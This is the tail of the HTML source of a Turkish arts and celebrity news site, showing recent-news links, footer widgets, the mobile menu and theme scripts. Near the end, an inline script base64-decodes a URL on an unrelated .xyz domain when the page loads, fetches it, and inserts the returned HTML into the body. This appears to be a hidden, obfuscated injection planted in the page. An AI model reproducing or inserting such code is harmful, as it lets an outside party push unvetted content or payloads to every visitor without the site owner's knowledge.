                        <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/ceren-arslan-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-h11874.html" ><i class="fa fa-clock-o"></i> 17 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_973_1_696c71543a52e = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","country":"","location":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-973 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/kategori/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/kategori/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-11886 post type-post status-publish format-standard has-post-thumbnail hentry category-genel">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/u146-120x86.jpg 120w, https://sanathaberleri.net/wp-content/uploads/2026/01/u146-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/kirklareli-hurdaci-kirklareli-hurda-fiyatlari-uray-hurdacilik-h11886.html">Kırklareli Hurdacı | Kırklareli Hurda Fiyatları – Uray Hurdacılık</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 17 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11882 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel tag-bursa-garaj-kebap">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-h11882.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11879 post type-post status-publish format-standard has-post-thumbnail hentry category-magazin tag-didem-kinali tag-retro-meyfhane">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/didem-kinali-20260117-300x200.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-h11879.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 18 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/kategori/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-288"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/kategori/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sanathaberleri.net/duqqan-sahnede-emre-atli-coskusu-h973.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"973","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sanathaberleri.net","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanathaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanathaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://sanathaberleri.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://sanathaberleri.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://sanathaberleri.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://sanathaberleri.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://sanathaberleri.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     
</body>
</html>
